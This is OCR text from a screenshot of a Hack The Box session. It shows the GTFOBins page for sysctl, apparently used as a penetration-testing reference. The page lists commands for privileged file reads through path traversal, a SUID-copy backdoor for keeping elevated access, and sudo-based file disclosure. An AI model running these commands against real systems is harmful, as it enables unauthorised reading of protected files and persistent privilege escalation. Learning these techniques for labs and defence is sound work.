 Applications Places System
HTB VPN: eu-bg-2
eu-mod-2 (10.10.14.5) [ ms]
Tue Oct 20
07:47
sysctl | GTFOBins - Mozilla Firefox
Hack The Box
sysctl | GTFOBins
Forge Document Viewer
php - How do I check if a s
https://gtfobins.github.io/gtfobins/sysctl/#sudo
.. / sysctl
Star 3,437
File read SUID Sudo
The -p argument can also be used in place of -n. In both cases though the output might get
corrupted, so this might not be suitable to read binary files.
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file_to_read
/usr/sbin/sysctl -n "/../../$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be exploited to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which sysctl) .; chmod +s ./sysctl'
LFILE=file_to_read
./sysctl -n "/../../$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo sysctl -n "/../../$LFILE"